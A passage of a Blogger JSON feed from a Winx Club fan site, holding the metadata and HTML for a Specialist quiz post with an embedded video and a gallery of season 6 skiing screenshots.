All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-402546134566414577"},"published":{"$t":"2016-06-18T13:30:00.000+02:00"},"updated":{"$t":"2016-06-18T13:30:01.248+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"Winx Club - Which one is your ideal Specialist?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TTrYjqryOBJFujnZtipMZGXO6AdiXQQ7cRKs-SWiiQ0D8V00EJnol9rUe-qUP29c3-1rfBdwsEbfjpj_uwCjMxhYhsogJvO6hfIFWnnbLOCmLActNu-uBtisgDX-jH1SxvA4yt8tH9g\/s1600\/maxresdefault+%252831%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TTrYjqryOBJFujnZtipMZGXO6AdiXQQ7cRKs-SWiiQ0D8V00EJnol9rUe-qUP29c3-1rfBdwsEbfjpj_uwCjMxhYhsogJvO6hfIFWnnbLOCmLActNu-uBtisgDX-jH1SxvA4yt8tH9g\/s320\/maxresdefault+%252831%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nClick, play and share your result in the comments section below!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/TDWLRuTf6Gc\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/402546134566414577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/402546134566414577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/06\/winx-club-which-one-is-your-ideal.html","title":"Winx Club - Which one is your ideal Specialist?"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TTrYjqryOBJFujnZtipMZGXO6AdiXQQ7cRKs-SWiiQ0D8V00EJnol9rUe-qUP29c3-1rfBdwsEbfjpj_uwCjMxhYhsogJvO6hfIFWnnbLOCmLActNu-uBtisgDX-jH1SxvA4yt8tH9g\/s72-c\/maxresdefault+%252831%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1238788412485868848"},"published":{"$t":"2014-08-05T19:30:00.000+02:00"},"updated":{"$t":"2014-08-05T19:30:00.669+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx invierno"}],"title":{"type":"text","$t":"¡Imágenes Winx Club invierno y especialistas esquiando 6º temporada 18º episodio!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QRWzyYUaZf7avh46PftaPY2rs4a6Y5H9J6Qx8p0kttpwKJiGkZHxHBqUHCNZT_PyLn-Wktr-kHMT4ErH2m26ooYFoGZ46qqjj6IVycsAElsQZLkzzZFHZdhzk5KYWgVmgK6eKcAklw\/s1600\/618+31427.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QRWzyYUaZf7avh46PftaPY2rs4a6Y5H9J6Qx8p0kttpwKJiGkZHxHBqUHCNZT_PyLn-Wktr-kHMT4ErH2m26ooYFoGZ46qqjj6IVycsAElsQZLkzzZFHZdhzk5KYWgVmgK6eKcAklw\/s1600\/618+31427.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nz_gsCBot_hToKkBLItQM60XYl0XYa5QKupavrKqEo21bu0OIllSzT-5hXBwKDpTvDbrq-jvoNUiIzG7oOAcIYbhg_K2wli8zUqXzCSdlGb8cofD7B3K4xRZ_DGewN58zia82TnaXg\/s1600\/618+31466.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nz_gsCBot_hToKkBLItQM60XYl0XYa5QKupavrKqEo21bu0OIllSzT-5hXBwKDpTvDbrq-jvoNUiIzG7oOAcIYbhg_K2wli8zUqXzCSdlGb8cofD7B3K4xRZ_DGewN58zia82TnaXg\/s1600\/618+31466.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXn704pMFw9teNk0qoc9oD798uWJ6L1Vw0Qf4UhTivSeiuy-KUem5GBdefQtGGbnEBTEjZZy5KCyWeRFuSkZQTZ7iJ_hQTQGFmbOngFmgTByDGR1YMrDwSdj6GmVGCbUKRgwZE7AUmmQ\/s1600\/618+31491.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXn704pMFw9teNk0qoc9oD798uWJ6L1Vw0Qf4UhTivSeiuy-KUem5GBdefQtGGbnEBTEjZZy5KCyWeRFuSkZQTZ7iJ_hQTQGFmbOngFmgTByDGR1YMrDwSdj6GmVGCbUKRgwZE7AUmmQ\/s1600\/618+31491.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrnjzAjrg-tJ5Nxd1PUZqKz77oPsJ6iDNkrWNUYEiT4fwWoQpaK841TNlsK6PB9dH1-6LhqMtW25P_HmqhBJcmkLyL2sib_u6MrWitoMqi7l4nBujeIYRGI9GPIIxpSBiZTU3Grs6uw\/s1600\/618+31518.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrnjzAjrg-tJ5Nxd1PUZqKz77oPsJ6iDNkrWNUYEiT4fwWoQpaK841TNlsK6PB9dH1-6LhqMtW25P_HmqhBJcmkLyL2sib_u6MrWitoMqi7l4nBujeIYRGI9GPIIxpSBiZTU3Grs6uw\/s1600\/618+31518.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1VdT3ikbuRDepkdiYaiS2yA7eoceDQSndxBxdlZKebwm-8t8C-9A4D8PPSH7XLjz4rII99L5-IzU13EvkQnYWHHtPrWpBMyddNR1o9uBV8aQgtviaRwL2Zzdufpq_C5E1PROg8Xymvw\/s1600\/618+31538.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1VdT3ikbuRDepkdiYaiS2yA7eoceDQSndxBxdlZKebwm-8t8C-9A4D8PPSH7XLjz4rII99L5-IzU13EvkQnYWHHtPrWpBMyddNR1o9uBV8aQgtviaRwL2Zzdufpq_C5E1PROg8Xymvw\/s1600\/618+31538.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQI6rDczAWlqfLaBr1TC_HFmLNzbS9xhjTMxD4-V9Qxc7WT07CnAm6Rk_nVktamvOmpXxL_BIz7PPJk5fy_5ODjX0iL0FeRLvZr3y2d5OieIhEX3Njd2Ua8zorWR6LwGwpj2MUF0XDfw\/s1600\/618+31587.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQI6rDczAWlqfLaBr1TC_HFmLNzbS9xhjTMxD4-V9Qxc7WT07CnAm6Rk_nVktamvOmpXxL_BIz7PPJk5fy_5ODjX0iL0FeRLvZr3y2d5OieIhEX3Njd2Ua8zorWR6LwGwpj2MUF0XDfw\/s1600\/618+31587.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOoCCSCIo-YF08e2cBg-YFAjg9fLt_CbELBPOFut7XadAKXHrnt2B0W4xU4CJtLN-ADI9HsDkXhQDOrLmbIQcu9phfWtWi5hW2TkQTWga8TmHVnvU4sydAOPUh1P5hAfWPVw4mpt7saA\/s1600\/618+31622.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOoCCSCIo-YF08e2cBg-YFAjg9fLt_CbELBPOFut7XadAKXHrnt2B0W4xU4CJtLN-ADI9HsDkXhQDOrLmbIQcu9phfWtWi5hW2TkQTWga8TmHVnvU4sydAOPUh1P5hAfWPVw4mpt7saA\/s1600\/618+31622.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBh3dmtdYMoFuPmKvEYAr7xZtrHZlTIImPPzPz774chsMlnT-1a2-ETVvO5xLk_crIeBq4k6JD9rSGIDF9rIre3Lgl-E_XYj5ebKTyRjNU7sbpfepH825K0o2HC0HyO63WefSXBC2xg\/s1600\/618+31640.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBh3dmtdYMoFuPmKvEYAr7xZtrHZlTIImPPzPz774chsMlnT-1a2-ETVvO5xLk_crIeBq4k6JD9rSGIDF9rIre3Lgl-E_XYj5ebKTyRjNU7sbpfepH825K0o2HC0HyO63WefSXBC2xg\/s1600\/618+31640.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWp_aXNRKxHgmxpu5HL4eWrnZf0kbqqlcgOEMDq4-n36WD-6Vq8k_ahaEqdzO_ck_w0g0zbKj8HQoNtTSGJDhLNpC2bkeyymsCTWt5tjL7Ksb2s4sG1wMGIoWy5UuTR-IUrufF2lbuxg\/s1600\/618+31692.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWp_aXNRKxHgmxpu5HL4eWrnZf0kbqqlcgOEMDq4-n36WD-6Vq8k_ahaEqdzO_ck_w0g0zbKj8HQoNtTSGJDhLNpC2bkeyymsCTWt5tjL7Ksb2s4sG1wMGIoWy5UuTR-IUrufF2lbuxg\/s1600\/618+31692.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-CwMkGwsOR_JpDGCCbP7w-YoYwXeLBqxWWUQqE76l_flznJTeDjuQgm0SqAQU466T_Ncv5cDfLoUI-wzj4nsPtBQnhGxMJU_zhi5SCBaRiHn2z3xpqIfCaE1eBrMonx54qjkFrdhDQ\/s1600\/618+31851.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-CwMkGwsOR_JpDGCCbP7w-YoYwXeLBqxWWUQqE76l_flznJTeDjuQgm0SqAQU466T_Ncv5cDfLoUI-wzj4nsPtBQnhGxMJU_zhi5SCBaRiHn2z3xpqIfCaE1eBrMonx54qjkFrdhDQ\/s1600\/618+31851.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX0-2eRaFmRBzoP3tARPjV2kctRJr7967rtHg_Twbd2ymKNRF590Xqpi1W0jNMtVY1NlFTIioFT8gXu_P0r3jLJC3KuAhxaLT88_Den72FV80BmXst5fmTu7NJNbkmF9PeIwtGjgIBkQ\/s1600\/618+31950.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX0-2eRaFmRBzoP3tARPjV2kctRJr7967rtHg_Twbd2ymKNRF590Xqpi1W0jNMtVY1NlFTIioFT8gXu_P0r3jLJC3KuAhxaLT88_Den72FV80BmXst5fmTu7NJNbkmF9PeIwtGjgIBkQ\/s1600\/618+31950.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Xj7HGUh6z3OJwlTt2C9SDIbg-zMCOo4TGjnACwfve73s8M3896_a4k0vJm27LdSV-cnY9twr8GKz422HSRAleS3sO6PVEVEEoLW3p5aI9pw1JoHWu_dDktawWf1KKTZ80zI140ljxQ\/s1600\/618+31973.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Xj7HGUh6z3OJwlTt2C9SDIbg-zMCOo4TGjnACwfve73s8M3896_a4k0vJm27LdSV-cnY9twr8GKz422HSRAleS3sO6PVEVEEoLW3p5aI9pw1JoHWu_dDktawWf1KKTZ80zI140ljxQ\/s1600\/618+31973.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHjt_lBKMcfuee-xpqL7WDOtK0dtvol1VhfBoB-M0MHVOOyG9r-rOfJkyifw4VxTJY29r8g_XlZG9LxP65RsTeTdC5dY9D17qFTiZ5p5qsPyFNfO9HU4_EvfmrylxQEY55SmTSIZTWw\/s1600\/618+32013.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHjt_lBKMcfuee-xpqL7WDOtK0dtvol1VhfBoB-M0MHVOOyG9r-rOfJkyifw4VxTJY29r8g_XlZG9LxP65RsTeTdC5dY9D17qFTiZ5p5qsPyFNfO9HU4_EvfmrylxQEY55SmTSIZTWw\/s1600\/618+32013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaii-Q9TkV7WMNO9AU-OhyKlK4sfnrKenkJics9pn_wWh1hotUZfxJxse6V2GFWmVomOoBEAsiBCYlXB7jrPd-NRraGDHFI3hcQ6OEGUwB1Vip99s1hQ6F1ihXnq00aP9PyA2LAjtClw\/s1600\/618+32099.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaii-Q9TkV7WMNO9AU-OhyKlK4sfnrKenkJics9pn_wWh1hotUZfxJxse6V2GFWmVomOoBEAsiBCYlXB7jrPd-NRraGDHFI3hcQ6OEGUwB1Vip99s1hQ6F1ihXnq00aP9PyA2LAjtClw\/s1600\/618+32099.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZDUdAIOLtFiy7J1rBz8H3CXed1um_QEFfWwRhCR2f6gtDSPJ2hIq6MbKS5QqfwaWsetRHNENmHlmLZ0KUj9wRSIffsj6QiknxaOFvkjmJWLGuXlk5kZjrO4lGMkGqzjXvgEjpQKk6Dw\/s1600\/618+32147.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZDUdAIOLtFiy7J1rBz8H3CXed1um_QEFfWwRhCR2f6gtDSPJ2hIq6MbKS5QqfwaWsetRHNENmHlmLZ0KUj9wRSIffsj6QiknxaOFvkjmJWLGuXlk5kZjrO4lGMkGqzjXvgEjpQKk6Dw\/s1600\/618+32147.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLLJrBYbsuRnm_8brDgbUgTx5Q8h1cmxxaPU_Bh4DaVc-wOVof3Z_5DuAItAQNPDPxXTgODnYB6rZ9gsMDc4oo9B60WDjCzWOQtGJ6YP62XuDCLvzbIZKKVRZm3KihPkLB43TTyLcsJw\/s1600\/618+32213.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLLJrBYbsuRnm_8brDgbUgTx5Q8h1cmxxaPU_Bh4DaVc-wOVof3Z_5DuAItAQNPDPxXTgODnYB6rZ9gsMDc4oo9B60WDjCzWOQtGJ6YP62XuDCLvzbIZKKVRZm3KihPkLB43TTyLcsJw\/s1600\/618+32213.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIf0jvQSl5umxlKkxK8f0dzrPyCmEWXjd35snFJOo-_NqiHGCwNWuncWuOLl1PsW-_Xw4CrVYGL-4RF_X-Sh1_LqMMII31qdbFIl_hea_qbtZE3kHwl_0hNcLWRS1zOxzB3Khg4mC3Cg\/s1600\/618+32354.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIf0jvQSl5umxlKkxK8f0dzrPyCmEWXjd35snFJOo-_NqiHGCwNWuncWuOLl1PsW-_Xw4CrVYGL-4RF_X-Sh1_LqMMII31qdbFIl_hea_qbtZE3kHwl_0hNcLWRS1zOxzB3Khg4mC3Cg\/s1600\/618+32354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIhwq4x_C3Mw2qiU_dM9MglJ1Z2aba56aOCtezSSBk06vqb_pXLEOvJJA-5UBH70iNKPSLgXYB6zyWO7CEZJkwmK8fYYdv4W2yrBNpWr_DANWnvAgKayu7RExy3o6ySO5-5P4h7eYYQ\/s1600\/618+32459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIhwq4x_C3Mw2qiU_dM9MglJ1Z2aba56aOCtezSSBk06vqb_pXLEOvJJA-5UBH70iNKPSLgXYB6zyWO7CEZJkwmK8fYYdv4W2yrBNpWr_DANWnvAgKayu7RExy3o6ySO5-5P4h7eYYQ\/s1600\/618+32459.jpg\" height=\"225\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-MeKFWTTQJ3U%2FU-DbQeqEbMI%2FAAAAAAABZTI%2F3ZRoZRJAqRw%2Fs1600%2F618%2B32354.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIf0jvQSl5umxlKkxK8f0dzrPyCmEWXjd35snFJOo-_NqiHGCwNWuncWuOLl1PsW-_Xw4CrVYGL-4RF_X-Sh1_LqMMII31qdbFIl_hea_qbtZE3kHwl_0hNcLWRS1zOxzB3Khg4mC3Cg\/s1600\/618+32354.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-JIegAeMX_hQ%2FU-DbLCeRN-I%2FAAAAAAABZSo%2FpSt10WRrcQY%2Fs1600%2F618%2B31973.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Xj7HGUh6z3OJwlTt2C9SDIbg-zMCOo4TGjnACwfve73s8M3896_a4k0vJm27LdSV-cnY9twr8GKz422HSRAleS3sO6PVEVEEoLW3p5aI9pw1JoHWu_dDktawWf1KKTZ80zI140ljxQ\/s1600\/618+31973.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1sNjDDgZF50%2FU-DbDF0JWeI%2FAAAAAAABZSE%2FkEPheHn5aJ0%2Fs1600%2F618%2B31538.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1VdT3ikbuRDepkdiYaiS2yA7eoceDQSndxBxdlZKebwm-8t8C-9A4D8PPSH7XLjz4rII99L5-IzU13EvkQnYWHHtPrWpBMyddNR1o9uBV8aQgtviaRwL2Zzdufpq_C5E1PROg8Xymvw\/s1600\/618+31538.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Y18GypLu6Z0%2FU-DbF3zNr2I%2FAAAAAAABZSI%2FeBwl8iIx_Ek%2Fs1600%2F618%2B31622.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOoCCSCIo-YF08e2cBg-YFAjg9fLt_CbELBPOFut7XadAKXHrnt2B0W4xU4CJtLN-ADI9HsDkXhQDOrLmbIQcu9phfWtWi5hW2TkQTWga8TmHVnvU4sydAOPUh1P5hAfWPVw4mpt7saA\/s1600\/618+31622.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-niZnVrHyQRs%2FU-DbIwqrz9I%2FAAAAAAABZSU%2FhSh_wSc323U%2Fs1600%2F618%2B31692.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWp_aXNRKxHgmxpu5HL4eWrnZf0kbqqlcgOEMDq4-n36WD-6Vq8k_ahaEqdzO_ck_w0g0zbKj8HQoNtTSGJDhLNpC2bkeyymsCTWt5tjL7Ksb2s4sG1wMGIoWy5UuTR-IUrufF2lbuxg\/s1600\/618+31692.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-GWX_UFC_D00%2FU-DbPeF5vCI%2FAAAAAAABZTE%2FbkbO9A9qSkE%2Fs1600%2F618%2B32213.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLLJrBYbsuRnm_8brDgbUgTx5Q8h1cmxxaPU_Bh4DaVc-wOVof3Z_5DuAItAQNPDPxXTgODnYB6rZ9gsMDc4oo9B60WDjCzWOQtGJ6YP62XuDCLvzbIZKKVRZm3KihPkLB43TTyLcsJw\/s1600\/618+32213.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6T5aBzdCpKg%2FU-DbAZf-tbI%2FAAAAAAABZRs%2FfsWED30ueUk%2Fs1600%2F618%2B31491.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXn704pMFw9teNk0qoc9oD798uWJ6L1Vw0Qf4UhTivSeiuy-KUem5GBdefQtGGbnEBTEjZZy5KCyWeRFuSkZQTZ7iJ_hQTQGFmbOngFmgTByDGR1YMrDwSdj6GmVGCbUKRgwZE7AUmmQ\/s1600\/618+31491.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-AxeMqyATNwA%2FU-DbH6A1wiI%2FAAAAAAABZSQ%2F28nWfC8BhBk%2Fs1600%2F618%2B31640.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBh3dmtdYMoFuPmKvEYAr7xZtrHZlTIImPPzPz774chsMlnT-1a2-ETVvO5xLk_crIeBq4k6JD9rSGIDF9rIre3Lgl-E_XYj5ebKTyRjNU7sbpfepH825K0o2HC0HyO63WefSXBC2xg\/s1600\/618+31640.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-lAyPfZtaHBw%2FU-DbNh_zVxI%2FAAAAAAABZTA%2FgLKAu9it4d0%2Fs1600%2F618%2B32147.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZDUdAIOLtFiy7J1rBz8H3CXed1um_QEFfWwRhCR2f6gtDSPJ2hIq6MbKS5QqfwaWsetRHNENmHlmLZ0KUj9wRSIffsj6QiknxaOFvkjmJWLGuXlk5kZjrO4lGMkGqzjXvgEjpQKk6Dw\/s1600\/618+32147.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-2suRuHjZDhs%2FU-DbRHKitLI%2FAAAAAAABZTQ%2FrxLj7-UQb5Y%2Fs1600%2F618%2B31427.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 